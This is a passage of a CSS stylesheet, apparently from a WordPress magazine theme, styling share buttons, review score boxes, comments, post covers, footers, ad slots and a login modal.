.post-share-b a:hover {
  text-decoration: none;
}

.post-share-b .service {
  display: flex;
  flex: 0 1 auto;
  min-width: var(--service-min-width);
  width: var(--service-width);
  height: var(--service-height);
  border-radius: var(--service-b-radius);
  color: #fff;
  background: var(--c-spcs-icon);
  align-items: center;
  justify-content: center;
  line-height: 1;
  box-shadow: inset 0 -1px 2px rgba(0, 0, 0, 0.1);
}

@media (max-width: 540px) {
  .post-share-b .service {
    min-width: initial;
    flex: 1 1 auto;
  }
}

.post-share-b .service:hover {
  filter: brightness(110%);
}

.post-share-b .service i {
  padding: 0;
  font-size: var(--service-icon-size);
}

.post-share-b .service .label {
  margin-left: 11px;
  font-size: 13px;
  font-weight: 600;
}

@media (max-width: 540px) {
  .post-share-b .service .label {
    display: none;
  }
}

.post-share-b .service-sm {
  display: none;
  min-width: initial;
  width: min(var(--service-width), var(--service-sm-width));
}

.post-share-b .service-sm .label {
  display: none;
}

.post-share-b .show-more {
  display: flex;
  width: 40px;
  min-width: 38px;
  align-items: center;
  justify-content: center;
  border: 1px solid var(--c-contrast-150);
  border-radius: var(--service-b-radius);
  color: var(--c-contrast-200);
  font-size: 13px;
}

.s-dark .post-share-b .show-more {
  color: var(--c-contrast-500);
}

.post-share-b.all .service {
  display: flex;
}

@media (max-width: 540px) {
  .post-share-b.all .service {
    min-width: initial;
    width: var(--service-sm-width);
  }
  .post-share-b.all .label {
    display: none;
  }
}

.post-share-b.all .show-more {
  display: none;
}

.post-share-b .share-text {
  display: flex;
  align-items: center;
  margin-right: 10px;
  font-weight: 600;
  font-family: var(--ui-font);
  font-size: 13px;
  color: var(--c-contrast-650);
}

.post-share-b .share-text .icon {
  font-size: 14px;
  margin-right: 5px;
}

@media (min-width: 1201px) {
  .post-share-b2 {
    --service-width: 200px;
    --service-sm-width: 55px;
    --service-height: 40px;
  }
  .post-share-b2 .service i {
    font-size: 18px;
  }
  .post-share-b2 .show-more {
    width: 44px;
    font-size: 14px;
  }
}

.post-share-b3 {
  --service-width: 134px;
  --service-height: 40px;
}

.post-share-b3 .service {
  background: transparent;
  border: 1px solid var(--c-separator);
  color: var(--c-contrast-800);
  box-shadow: none;
}

.post-share-b3 .service i {
  color: var(--c-spcs-icon);
}

.post-share-b3 .service .label {
  font-size: 12px;
}

.post-share-b3 .service:hover {
  filter: none;
  opacity: .95;
}

.post-share-b3 .show-more {
  width: 38px;
  border: 1px solid var(--c-separator);
}

.post-share-b-circles {
  --service-width: 34px;
  --service-height: var(--service-width);
  --service-sm-width: var(--service-width);
  --service-min-width: initial;
  --service-b-radius: 50%;
}

.post-share-b-circles .service {
  box-shadow: none;
}

.post-share-b-circles .service .label {
  display: none;
}

.post-share-b-circles .show-more {
  width: var(--service-width);
  min-width: initial;
}

.post-share-b3-circles {
  --service-width: 36px;
}

.post-share-b4 {
  --service-width: 30px;
  --service-height: 32px;
  --service-gap: 2px;
  --service-sm-width: var(--service-width);
  --service-min-width: initial;
  --service-icon-size: 19px;
}

.post-share-b4 .label {
  display: none;
}

.post-share-b4 .service {
  border: 0;
  box-shadow: none;
  background: transparent;
}

.post-share-b4 .service i {
  color: var(--c-spcs-icon);
}

.post-share-b4 .show-more {
  width: 32px;
  height: 32px;
  min-width: initial;
  margin-left: 6px;
  border-radius: 50%;
}

.post-share-float .service {
  display: flex;
  font-size: 17px;
  justify-content: center;
  align-items: center;
  color: var(--c-spc-social, inherit);
  background: var(--c-spcs-bg, transparent);
}

.post-share-float .share-text {
  display: block;
  margin-bottom: 25px;
  color: var(--c-contrast);
  font-family: var(--ui-font);
  font-size: 11px;
  font-weight: 600;
  letter-spacing: 0.07em;
  text-align: center;
  text-transform: uppercase;
  word-wrap: normal;
  overflow-wrap: normal;
}

@media (max-width: 767px) {
  .post-share-float .share-text {
    display: none;
  }
}

.post-share-float .label {
  display: none;
}

.share-float-a .service {
  border: 1px solid var(--c-contrast-100);
  margin-bottom: -1px;
  width: 46px;
  height: 46px;
}

.share-float-b .service {
  margin-bottom: 11px;
  width: 40px;
  height: 40px;
  border: 0;
  box-shadow: -1px -1px 2px 0px rgba(var(--c-rgba), 0.05), 1px 3px 4px -1px rgba(var(--c-rgba), 0.12);
  border-radius: 50%;
  font-size: 16px;
  will-change: transform;
}

@media (max-width: 767px) {
  .share-float-b .service {
    margin-left: 2%;
    margin-right: 2%;
    width: 40px;
    height: 40px;
  }
}

.share-float-b .service:hover {
  background: var(--c-contrast-0);
  transform: translateY(-2px);
}

.share-float-c .service {
  margin-bottom: 8px;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-shadow: 1px 2px 4px -1px rgba(0, 0, 0, 0.1);
  font-size: 16px;
}

.share-float-d .service {
  border: 0;
  margin-bottom: 5px;
  width: 40px;
  height: 40px;
  font-size: 16px;
  border-radius: 3px;
}

.share-float-e .service {
  color: var(--c-contrast-700);
  background: var(--c-contrast-50);
  margin-bottom: 7px;
  width: 40px;
  height: 40px;
  font-size: 17px;
}

.share-float-e .service:hover {
  color: var(--c-spcs-icon);
}

.post-share-float {
  position: absolute;
  margin-left: -90px;
  height: calc(100% + 50px);
}

@media (max-width: 767px) {
  .post-share-float {
    display: none;
  }
}

.post-share-float > .inner {
  position: -webkit-sticky;
  position: sticky;
  top: 20px;
  margin-top: 5px;
  opacity: 1;
  transition: opacity .2s ease-in, top .3s;
  will-change: opacity;
}

.post-share-float.is-hidden .inner {
  opacity: 0;
}

.post-share-float-vp {
  margin-left: calc(-1 * (100vw - 20px - var(--main-width)) / 2);
}

.has-share-float {
  position: relative;
}

@media (max-width: 940px) {
  .has-share-float > .content-spacious-full {
    --content-share-ml: 75px;
  }
}

.has-share-float-in > .content-spacious {
  --content-share-ml: calc(85px - var(--p-spacious-pad));
}

@media (max-width: 940px) {
  .has-share-float-in > .content-spacious {
    --content-share-ml: calc(75px - var(--p-spacious-pad));
  }
}

.has-share-float-in > .content-normal {
  --content-share-ml: 75px;
}

.has-share-float-in .post-share-float {
  margin-left: 0;
}

.has-share-float > .post-content {
  margin-left: var(--content-share-ml);
  margin-left: max(0px, var(--content-share-ml));
}

@media (max-width: 767px) {
  .has-share-float > .post-content {
    --content-share-ml: 0px;
    margin-left: auto;
  }
}

@media (min-width: 1201px) {
  .the-post-modern .post-share-float {
    margin-left: -180px;
  }
}

@media (min-width: 941px) and (max-width: 1200px) {
  .the-post-modern .post-share-float {
    margin-left: calc(-5.7692308vw - 20.7692308px);
  }
}

@media (min-width: 941px) {
  .the-post-modern .post-content {
    margin-left: auto;
  }
}

.post-content > .review-box {
  margin-top: 2.2em;
  margin-bottom: 2.2em;
}

.review-box {
  background: rgba(var(--c-rgba), 0.05);
  border-left: 3px solid var(--c-separator);
  padding: 10px 15px 0 15px;
}

.review-box > .inner {
  font-size: .9em;
  font-size: max(14px, .9em);
}

.review-box .criteria {
  font-size: 13px;
  margin: 0;
}

.review-box .criteria,
.review-box .verdict {
  font-family: var(--ui-font);
}

.review-box .heading {
  font-size: 18px;
  font-weight: var(--title-fw-semi);
  border-left: 3px solid var(--c-main);
  margin-left: -18px;
  padding-left: 15px;
  line-height: 2;
  margin-top: 3px;
  margin-bottom: 14px;
}

.review-box .verdict-box {
  display: flex;
  align-items: flex-start;
  overflow: hidden;
  padding: 34px 0;
  border-top: 1px solid var(--c-separator2);
  border-bottom: 1px solid var(--c-separator2);
}

.review-box .overall {
  background: var(--c-main);
  color: #fff;
  padding: 10px 8px;
  min-width: 130px;
  max-width: 145px;
  flex-shrink: 0;
  text-align: center;
}

.review-box .overall .number {
  display: block;
  font-size: 65px;
  font-weight: 600;
  line-height: 1;
}

.review-box .overall .best {
  display: none;
}

.review-box .overall .percent {
  font-size: 25px;
}

.review-box .overall .verdict {
  display: block;
  font-size: 14px;
  text-transform: uppercase;
  margin-top: 10px;
}

.review-box .summary p:last-child {
  margin-bottom: 0;
}

.review-box .verdict-box .text {
  margin-left: 20px;
}

.review-box ul {
  list-style: none;
  margin-left: 0;
  padding: 28px 0;
}

.review-box li {
  margin-bottom: 15px;
  flex-wrap: wrap;
}

.review-box li,
.review-box .criterion {
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: space-between;
}

.review-box .label {
  font-size: 14px;
}

.review-box .criterion {
  overflow: hidden;
  line-height: 2;
}

.review-box ul .rating {
  float: right;
  font-weight: 600;
  margin-left: auto;
  order: 3;
  white-space: nowrap;
}

.review-box .rating-bar,
.review-box .bar {
  width: 100%;
  background: var(--c-contrast-0);
  height: 21px;
  order: 5;
}

.review-box .bar {
  background: var(--c-main);
  display: block;
}

.review-box.stars li:first-child {
  margin-top: -28px;
}

.review-box.stars li {
  border-bottom: 1px solid var(--c-separator2);
  padding: 10px 0;
  margin: 0;
}

.review-box .overall-stars {
  display: block;
  height: 15px;
  text-align: center;
}

.review-box .overall-stars .main-stars {
  float: none;
  max-width: 6em;
  margin: 0 auto;
  margin-top: 14px;
  font-size: 15px;
  color: rgba(255, 255, 255, 0.2);
  text-align: left;
}

.review-box .overall-stars .main-stars span:before {
  color: #fff;
}

.review-box .main-stars {
  float: right;
  font-size: 17px;
  display: block;
  padding-right: 1px;
  color: var(--c-contrast-150);
  order: 3;
}

.review-box .main-stars:before,
.review-box .main-stars span:before {
  margin-right: -4px;
  letter-spacing: 5px;
}

.review-box .main-stars:before {
  content: "\f005\f005\f005\f005\f005";
}

.review-box .main-stars span:before {
  color: var(--c-main);
}

.user-ratings .votes {
  font-size: 11px;
  letter-spacing: 1px;
  margin-left: 5px;
  text-transform: uppercase;
}

.user-ratings .hover-number {
  letter-spacing: 1px;
  float: right;
  font-weight: 600;
  margin-left: auto;
}

.stars .user-ratings .hover-number {
  margin-right: 21px;
}

.user-ratings .main-stars,
.user-ratings .rating-bar {
  cursor: pointer;
}

.user-ratings.voted .main-stars,
.user-ratings.voted .rating-bar {
  cursor: default;
}

/**
 * Post Next/Prev Navigation 
 */
.navigate-posts {
  border-top: 1px solid var(--c-separator);
  padding: 0;
  padding-top: 35px;
  margin-bottom: 35px;
  overflow: hidden;
  display: flex;
  width: 100%;
}

.navigate-posts .previous,
.navigate-posts .next {
  flex: 1 1 auto;
  width: 50%;
  text-align: right;
  box-sizing: border-box;
  padding: 0 35px;
}

@media (max-width: 540px) {
  .navigate-posts .previous,
  .navigate-posts .next {
    padding: 0 15px;
  }
}

.navigate-posts .previous:only-child,
.navigate-posts .next:only-child {
  text-align: inherit;
  border-left: 0;
  padding-left: 0;
}

.navigate-posts .title {
  display: block;
  margin-bottom: 10px;
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 0.03em;
}

.navigate-posts .link {
  font-family: var(--title-font);
  font-weight: 500;
  font-size: 15px;
}

@media (max-width: 540px) {
  .navigate-posts .link {
    font-size: 14px;
  }
}

.navigate-posts .previous {
  padding-left: 21px;
}

@media (max-width: 540px) {
  .navigate-posts .previous {
    padding-left: 0;
  }
}

.navigate-posts .next {
  text-align: left;
  border-left: 1px solid var(--c-separator);
  padding-right: 21px;
}

@media (max-width: 540px) {
  .navigate-posts .next {
    border-left: 0;
    padding-right: 0;
  }
}

.navigate-posts .previous i {
  margin-right: 7px;
}

.navigate-posts .next i {
  margin-left: 7px;
}

.related-posts {
  --block-wrap-mb: 0;
  margin-top: 46px;
  margin-bottom: 46px;
}

/**
 * Comments Section
 */
.comments-list {
  margin-bottom: 42px;
}

.comments-list .comment {
  margin-top: 28px;
}

.comments-list .comment-meta,
.comments-list .comment-content,
.comments-list .children {
  margin-left: 64px;
}

@media (max-width: 767px) {
  .comments-list .children {
    margin-left: 15px;
  }
}

.comments-list .avatar {
  float: left;
  border-radius: 50%;
}

.comments-list .bypostauthor .comment-author a {
  color: var(--c-main);
}

.comments-list .pingback {
  font-size: 13px;
  margin-left: 75px;
  border-bottom: 1px solid var(--c-separator);
  padding-top: 21px;
}

.comments-list .comment-content {
  font-size: 15px;
  line-height: 1.714;
  border-bottom: 1px solid var(--c-separator);
  position: relative;
  padding-bottom: 42px;
  margin-top: 12px;
}

.comments-list .comment-content p {
  margin-bottom: 1.5em;
}

.comments-list .comment-content p:last-of-type {
  margin-bottom: 0;
}

.comments-list .comment-content .reply {
  position: absolute;
  bottom: -1px;
  right: 0;
  color: var(--c-contrast-400);
  font-size: 12px;
  letter-spacing: 0.03em;
  border-bottom: 1px solid var(--c-main);
}

.comments-list .comment-content .reply a {
  color: inherit;
  padding: 5px 0;
  text-transform: uppercase;
  display: block;
}

.comments-list .comment-content .reply a:hover {
  text-decoration: none;
}

.comments-list .comment-content .reply i {
  font-size: 13px;
  color: var(--c-contrast-300);
  margin-left: 5px;
}

.comment-meta {
  color: var(--c-contrast-400);
  font-size: 13px;
  font-family: var(--ui-font);
}

.comment-meta a {
  color: inherit;
}

.comment-meta .comment-author {
  display: inline-block;
  margin-right: 3px;
  font-size: 1.08em;
  font-weight: 500;
  color: var(--c-links);
}

.comment-nav {
  overflow: hidden;
  font-size: 13px;
  margin: -14px 0 28px 75px;
}

.comment-nav .nav-previous {
  float: left;
}

.comment-nav .nav-next {
  float: right;
}

.comment-nav a {
  color: var(--c-contrast-600);
}

.comment .comment-respond {
  margin-top: -1px;
  border-top: 1px solid var(--c-separator);
}

.comment-respond {
  margin-top: 50px;
  margin-bottom: 10px;
  background: var(--c-contrast-50);
  padding: 32px 28px;
}

.comment-respond .comment-reply-title {
  font-weight: 700;
  font-size: 15px;
  margin-bottom: 20px;
  letter-spacing: 0.04em;
  text-transform: uppercase;
}

.comment-respond p {
  margin-bottom: 28px;
}

.comment-respond small {
  float: right;
  margin-top: 3px;
  font-size: 12px;
  font-weight: 400;
  font-family: var(--ui-font);
  letter-spacing: 0.03em;
  border-bottom: 1px solid var(--c-contrast-100);
}

.comment-respond small a {
  color: var(--c-contrast-400);
}

.comment-form {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  color: var(--c-contrast-500);
}

.comment-form > * {
  width: 100%;
}

.comment-form textarea {
  display: block;
}

.comment-form p {
  margin-bottom: 20px;
}

.comment-form .form-field {
  width: calc(33% - 15px);
}

@media (max-width: 1200px) {
  .comment-form .form-field {
    width: 100%;
  }
}

.comment-form .form-field input {
  height: 42px;
  width: 100%;
}

.comment-form input[type=checkbox] + label {
  margin-left: 6px;
}

.comment-form .form-submit {
  margin-top: 10px;
  margin-bottom: 2px;
}

.comment-form .submit {
  padding: 2px 22px;
  background: #080808;
  box-shadow: inset 0 0 0 1px rgba(255, 255, 255, 0.1);
  font-size: 13px;
}

.ts-comments-hidden {
  display: none;
}

.ts-comments-show {
  display: flex;
  justify-content: center;
  margin: 40px 0 20px;
  --btn-height: 42px;
  --btn-f-size: 13px;
}

.ts-comments-show .ts-button {
  flex: 1;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 3px;
}

.ts-comments-show .ts-button-b {
  font-weight: 700;
  max-width: 350px;
}

.ts-comments-show .ts-button-alt {
  max-width: 340px;
  font-size: 13px;
  font-weight: 700;
  line-height: 20px;
}

.ts-comments-show .ts-button-alt:not(:hover) {
  color: var(--c-contrast-700);
}

/**
 * Post Style Cover
 */
.post-layout-cover .main {
  margin-top: 35px;
}

@media (max-width: 940px) {
  .post-layout-cover .main {
    margin-top: 0;
  }
}

.post-cover {
  margin-bottom: 42px;
  overflow: hidden;
}

@media (max-width: 940px) {
  .post-cover {
    width: 100vw;
    margin-left: calc(50% - 50vw);
  }
}

.post-cover .featured {
  position: relative;
}

.post-cover .featured .wp-post-image {
  display: block;
  max-width: 100%;
}

.post-cover .featured .hidden {
  visibility: hidden;
}

.post-cover .overlay {
  --grad-color: rgba(0, 0, 0, 0.95);
  position: absolute;
  bottom: 0;
  padding: 28px;
  padding-top: 10%;
  width: 100%;
  box-sizing: border-box;
  z-index: 5;
  background: rgba(0, 0, 0, 0.8);
  background: linear-gradient(to bottom, transparent 0%, var(--grad-color) 100%);
}

.post-cover .caption {
  position: absolute;
  z-index: 200;
  color: #a6a6a6;
  background: rgba(0, 0, 0, 0.35);
  font-size: 12px;
  font-style: italic;
  text-shadow: none;
  width: auto;
  bottom: 0;
  right: 0;
  padding: 11px 21px;
}

.post-cover .caption a {
  color: #eee;
}

.post-cover .post-meta {
  color: #eee;
}

.post-cover .post-meta .post-author > a {
  font-weight: 600;
}

.post-cover .post-meta .post-author img {
  margin-right: 13px;
}

.post-cover .post-meta .post-title {
  margin: 20px 0;
  max-width: 66.667%;
  font-size: 34px;
  line-height: 1.3;
  color: #fff;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.3);
}

@media (max-width: 940px) {
  .post-cover .post-meta .post-title {
    max-width: initial;
  }
}

@media (max-width: 767px) {
  .post-cover .post-meta .post-title {
    font-size: 26px;
  }
}

@media (min-width: 768px) {
  .post-cover .post-meta .has-next-icon:not(.has-icon) {
    margin-right: 28px;
  }
}

.post-cover .media-ratio {
  min-height: 320px;
}

.post-cover .gallery-slider {
  margin-bottom: 0;
}

/**
 * Multipage Post slideshow
 */
.post-slideshow {
  margin-top: 14px;
  background: rgba(var(--c-rgba), 0.025);
  padding: 1.857em 30px;
}

@media (max-width: 540px) {
  .post-slideshow {
    margin-left: -20px;
    margin-right: -20px;
  }
}

.post-slideshow > p:last-child,
.post-slideshow .content-page > p:last-child {
  margin-bottom: 7px;
}

.post-slideshow .content-page {
  margin-bottom: 0;
  opacity: 1;
  transition: all 0.5s ease-in;
}

.post-slideshow .content-page.hidden {
  opacity: 0;
}

.post-slideshow img.alignnone {
  margin-bottom: 5px;
}

.post-slideshow .post-pagination-large,
.post-slideshow .post-pagination-large:first-child {
  margin: 0 -30px;
  padding: 14px 25px;
  margin-top: -1.857em;
  margin-bottom: 1.857em;
  box-shadow: 0 1px 0 0 rgba(0, 0, 0, 0.05);
}

.post-slideshow .post-pagination-large.bottom,
.post-slideshow .post-pagination-large:first-child.bottom {
  margin-top: 1.857em;
  margin-bottom: -1.857em;
}

.post-pagination-large {
  overflow: hidden;
  background: rgba(var(--c-rgba), 0.03);
}

.post-pagination-large .info {
  font-size: 12px;
  text-transform: uppercase;
}

.post-pagination-large .info strong {
  padding: 0 2px;
}

.post-pagination-large .ts-button {
  --btn-height: 32px;
  --btn-l-height: 32px;
  display: inline-block;
  font-size: 12px;
}

.post-pagination-large .next,
.post-pagination-large .prev {
  padding: 0 3px;
  font-size: 11px;
  display: inline-block;
}

.post-pagination-large .links {
  float: right;
}

/**
 * 6.2. =Single & Other Pages
 * ----------------------------------------------------------------------------
 */
.main-heading {
  --title-size: 35px;
  font-weight: 700;
  font-size: var(--title-size);
  line-height: 1.3;
  margin-bottom: 35px;
}

@media (max-width: 767px) {
  .main-heading {
    font-size: calc(var(--title-size) * 0.829);
  }
}

.page-content .main-heading {
  font-weight: 600;
}

.author .section-head {
  display: none;
}

.author .author-info {
  border-bottom: 1px solid var(--c-separator);
  padding-bottom: 42px;
}

.authors-list .posts {
  display: block;
  margin-top: 18px;
}

.authors-list .posts .ts-button {
  display: inline-block;
  text-transform: uppercase;
  padding: 0 11px;
  --btn-height: 32px;
}

.post-content + .authors-list {
  margin-top: 40px;
}

.post-content .wpcf7 {
  margin-top: 42px;
}

.post-content .wpcf7-not-valid-tip {
  position: static;
  margin-top: 8px;
  padding-left: 10px;
  border: 0;
  font-size: 13px;
  border-left: 2px solid var(--c-main);
}

.page-404 .main-heading {
  text-align: center;
  margin-bottom: 55px;
}

.page-404 .text-404 {
  margin-top: -25px;
  font-size: 105px;
  font-family: Georgia, Times, serif;
  letter-spacing: -.04em;
  line-height: 1;
  text-align: center;
}

@media (max-width: 940px) {
  .page-404 .text-404 {
    margin-bottom: 35px;
  }
}

.page-404 .links {
  margin: 30px 0;
  list-style-position: inside;
}

.mu_register.wp-signup-container {
  max-width: 700px;
  margin: 0 auto;
  margin-top: 50px;
}

.archive-heading {
  font-family: var(--ui-font);
  font-size: 19px;
  font-weight: 600;
  text-transform: uppercase;
  border-left: 3px solid var(--c-main);
  padding-left: 14px;
  line-height: 2;
  letter-spacing: 0.01em;
  margin-bottom: 40px;
}

.archive-heading span {
  font-weight: 700;
  margin-left: 10px;
}

.archive-heading span:first-child {
  margin-left: 0;
}

.archive-description {
  margin-top: -18px;
  margin-bottom: 40px;
  font-size: 15px;
  color: var(--c-contrast-650);
  line-height: 1.7;
}

.archive-description > :last-child {
  margin-bottom: 0;
}

.archive-author-box {
  margin-bottom: 40px;
}

.block-wrap {
  margin-bottom: var(--block-wrap-mb);
}

.block-wrap.mb-sm {
  margin-bottom: 30px;
}

.block-wrap.mb-md {
  margin-bottom: 45px;
}

.block-wrap.mb-none {
  margin-bottom: 0;
}

.block-content {
  position: relative;
}

.block-content.loading {
  will-change: transform;
  opacity: 0.2;
}

.read-more-btn {
  padding: 10px 16px;
  height: auto;
  line-height: 1;
  font-weight: 500;
  text-transform: uppercase;
}

@media (max-width: 350px) {
  .read-more-btn {
    font-size: 10px;
    padding: 10px 14px;
  }
}

.read-more-btn-b {
  background: var(--c-main);
  color: #fff;
}

.read-more-link {
  display: inline-block;
  align-self: flex-start;
  margin-top: 18px;
}

.read-more-basic {
  margin-top: 15px;
  border-bottom: 1px solid var(--c-contrast-100);
  color: var(--c-main);
  font-weight: var(--fw-semi);
  font-size: 14px;
}

.read-more-basic:hover {
  opacity: 0.8;
}

/**
 * 7. =Main Sidebar
 * ----------------------------------------------------------------------------
 */
.has-sb-sep {
  --sidebar-c-pad: var(--sidebar-sep-pad, calc(var(--sidebar-pad) + 8px));
}

.main-sidebar {
  width: 100%;
}

@media (min-width: 941px) {
  .main-sidebar {
    padding-left: var(--sidebar-c-pad);
    margin-left: auto;
    width: var(--sidebar-c-width);
  }
}

@media (max-width: 940px) {
  .main-sidebar {
    margin-top: 50px;
  }
}

.main-sidebar .widget {
  margin-bottom: 45px;
}

.main-sidebar .widget:last-child {
  margin-bottom: 0;
}

.has-sb-sep .main-sidebar {
  position: relative;
  border-left: 1px solid transparent;
}

.has-sb-sep .main-sidebar.elementor-column::before, .has-sb-sep .main-sidebar:before {
  content: " ";
  position: absolute;
  border-left: 1px solid var(--c-sidebar-sep);
  height: 100%;
  margin-left: calc(-1 * (var(--grid-gutter) / 4 + var(--sidebar-c-pad) / 2));
}

@media (max-width: 940px) {
  .has-sb-sep .main-sidebar.elementor-column::before, .has-sb-sep .main-sidebar:before {
    display: none;
  }
}

.main-sidebar .flickr-widget {
  margin-bottom: -14px;
}

/**
 * 8. =Footer
 * ----------------------------------------------------------------------------
 */
.main-footer {
  color: var(--c-contrast-600);
  margin-top: var(--footer-mt);
  background: var(--footer-bg);
}

.main-full + .main-footer {
  margin-top: 0;
}

.main-footer:not(.s-dark) {
  color: var(--c-contrast-700);
}

.upper-footer > .wrap {
  padding-top: 60px;
  padding-bottom: 60px;
}

@media (max-width: 940px) {
  .upper-footer > .wrap {
    padding-top: 55px;
    padding-bottom: 55px;
  }
}

.upper-footer .block-head {
  --space-below: 30px;
}

.upper-footer .block-head .heading {
  font-size: 15px;
  letter-spacing: .04em;
}

.s-dark .upper-footer .block-head {
  --c-block: var(--c-contrast);
}

.upper-footer .feedburner input {
  background: #1f2c38;
  color: #c5c7cb;
  border: 0;
  font-size: inherit;
  line-height: 1.4;
}

.upper-footer input.feedburner-subscribe {
  background: #2a3c4c;
  padding: 0 14px;
  font-weight: 600;
}

@media (min-width: 941px) {
  .upper-footer .widgets {
    margin-bottom: -55px;
  }
}

.upper-footer .widget {
  margin-bottom: 55px;
}

@media (max-width: 940px) {
  .upper-footer .widget:last-child {
    margin-bottom: 0;
  }
}

.lower-footer {
  font-size: 13px;
  background: var(--footer-lower-bg);
  --c-links: var(--c-contrast-700);
  color: var(--c-contrast-500);
}

.lower-footer .menu {
  display: flex;
}

.classic-footer-lower .inner {
  padding-top: 24px;
  padding-bottom: 24px;
  display: flex;
}

@media (max-width: 940px) {
  .classic-footer-lower .inner {
    padding: 40px 0;
    flex-direction: column;
    align-items: center;
    text-align: center;
  }
}

.classic-footer-lower .links {
  margin-left: auto;
}

@media (max-width: 940px) {
  .classic-footer-lower .links {
    margin-left: initial;
    margin-top: 22px;
  }
}

.classic-footer-lower .menu {
  flex-wrap: wrap;
  margin-bottom: -7px;
}

@media (max-width: 940px) {
  .classic-footer-lower .menu {
    justify-content: center;
  }
}

.classic-footer-lower .menu li {
  margin-bottom: 7px;
}

.classic-footer-lower .menu li:before {
  content: "|";
  padding: 0 10px;
  display: inline-flex;
  align-self: center;
  font-size: .8em;
  opacity: .3;
}

.classic-footer-lower .menu li:first-child:before {
  content: '';
}

.classic-footer-lower .menu .sub-menu {
  display: none;
}

@media (min-width: 941px) {
  .bold-footer-upper > .wrap {
    padding-top: 70px;
    padding-bottom: 60px;
  }
}

.bold-footer-lower {
  --c-links: var(--c-contrast-500);
  color: var(--c-contrast-400);
}

.bold-footer-lower .inner {
  padding: 60px 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
}

@media (max-width: 767px) {
  .bold-footer-lower .inner {
    padding: 50px 20px;
  }
}

.bold-footer-lower .footer-logo {
  margin-bottom: 34px;
}

.bold-footer-lower .footer-logo + .spc-social {
  margin-top: -9px;
}

.bold-footer-lower .spc-social {
  --c-spc-social: var(--c-contrast);
  --spc-social-fs: 18px;
  --spc-social-size: 42px;
  --spc-social-space: 10px;
  margin-bottom: calc(34px - var(--spc-social-space));
}

.bold-footer-lower .links {
  margin-bottom: 20px;
  --c-links: var(--c-foot-menu, var(--c-contrast));
}

.bold-footer-lower .links .menu {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}

.bold-footer-lower .links .menu-item {
  margin-bottom: 11px;
  margin-right: 25px;
  font-family: var(--ui-font);
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 0.07em;
  text-transform: uppercase;
}

@media (max-width: 940px) {
  .bold-footer-lower .links .menu-item {
    font-size: 13px;
    margin-right: 25px;
  }
}

@media (max-width: 767px) {
  .bold-footer-lower .links .menu-item {
    font-size: 12px;
    margin-right: 20px;
  }
}

.bold-footer-lower .links .menu-item:last-child {
  margin-right: 0;
}

.main-footer .widget_calendar a {
  color: var(--c-links);
}

/**
 * 9. =Miscellaneous
 * ----------------------------------------------------------------------------
 */
/**
 * Boxed Layout
 */
.layout-boxed {
  background: var(--c-contrast-75);
}

.layout-boxed .main-wrap {
  background: var(--c-contrast-0);
  box-shadow: 0 0 15px 0 rgba(var(--c-rgba), 0.08);
}

@media (min-width: 1201px) {
  .layout-boxed .main-wrap {
    --main-wrap-width: calc(var(--main-width) + var(--boxed-pad) * 2);
    width: var(--main-wrap-width);
    max-width: 100%;
    margin: 0 auto;
  }
}

.s-dark .layout-boxed .main-wrap {
  box-shadow: 0 0 25px 0 rgba(var(--c-rgba), 0.02);
  border: 1px solid var(--c-contrast-100);
  border-top: 0;
  border-bottom: 0;
}

@media (min-width: 1201px) {
  .layout-boxed .smart-head-sticky {
    width: var(--main-wrap-width);
  }
}

@media (min-width: 1201px) {
  .layout-boxed.no-sidebar .alignfull {
    width: var(--main-wrap-width, 100vw);
    margin-left: calc(-1 * var(--boxed-pad));
    margin-right: calc(-1 * var(--boxed-pad));
  }
  .layout-boxed.no-sidebar .alignfull img:not(._) {
    width: inherit;
  }
}

.layout-boxed .feat-grid-full {
  width: calc(100% + 1px);
  overflow: hidden;
}

.ts-bg-cover {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-position: center center;
  background-size: cover;
  background-attachment: fixed;
  will-change: transform;
  z-index: -1;
}

.a-wrap {
  --display-init: flex;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}

.a-wrap .label {
  width: 100%;
  margin-bottom: 4px;
  color: var(--c-contrast-450);
  text-align: center;
  font-size: 12px;
  line-height: 1.5;
}

.a-wrap a > img {
  display: block;
}

.a-wrap > ins,
.a-wrap > iframe {
  width: 100%;
  text-align: center;
}

.a-wrap-base {
  margin: 30px auto;
  padding: 0 15px;
}

.a-wrap-bg {
  margin: 0;
  padding: 30px 15px;
  background: var(--c-contrast-50);
}

.a-wrap-2 {
  margin-top: 35px;
  margin-bottom: 35px;
}

.a-wrap-3:not(.a-wrap-bg) {
  margin-bottom: 42px;
}

.a-wrap-3 + .main-footer {
  margin-top: 0;
}

.a-wrap-5,
.a-wrap-6 {
  padding: 30px 0;
}

.a-wrap-8 {
  padding: 0;
}

.post-content .a-wrap-8 {
  margin: 2.3em auto;
}

/**
 * Authentication modal.
 */
.ts-modal {
  display: none;
  position: relative;
  z-index: 10001;
}

.ts-modal.is-open {
  display: block;
}

.ts-modal-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.6);
  display: flex;
  justify-content: center;
  align-items: center;
  outline: none;
}

.ts-modal[aria-hidden=false] .ts-modal-overlay {
  animation: fade-in-up-lg .3s ease-in-out;
}

.ts-modal[aria-hidden=true] .ts-modal-overlay {
  animation: fade-in .3s ease-in-out;
  animation-direction: reverse;
}

.ts-modal-container {
  position: relative;
  background-color: var(--c-contrast-0);
  padding: 30px;
  max-width: 98vw;
  max-height: 98vh;
  border-radius: 4px;
  overflow-y: auto;
}

.ts-modal-header {
  display: flex;
}

.ts-modal .close-btn {
  position: absolute;
  top: 8px;
  right: 9px;
  padding: 10px;
  height: auto;
  line-height: 1;
  background: none;
  border: 0;
  box-shadow: none;
  color: var(--c-contrast-500);
  font-size: 1.1em;
}

.ts-modal .close-btn:hover {
  color: var(--c-contrast);
}

.ts-modal .close-btn:before {
  content: "\2715";
}

.auth-modal .ts-modal-container {
  width: 400px;
  padding: 45px 42px;
  text-align: center;
}

.auth-modal-register {
  display: none;
}

.auth-widget {
  --c-a: var(--c-main);
  --c-a-hover: var(--c-contrast);
}

.auth-widget .input-group {
  margin-bottom: 14px;
